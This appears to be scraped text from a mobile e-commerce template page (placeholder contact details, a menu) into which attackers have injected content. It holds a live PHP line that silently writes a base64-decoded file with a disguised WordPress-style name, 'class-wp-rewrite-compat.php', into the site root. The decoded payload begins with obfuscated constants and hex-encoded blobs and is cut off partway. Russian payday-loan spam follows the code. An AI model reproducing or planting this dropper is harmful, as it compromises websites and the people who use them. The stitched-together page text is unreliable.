
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Продуманная поддержка с
обеспечением: займ до
зарплаты на карту и
финансовая вакцинация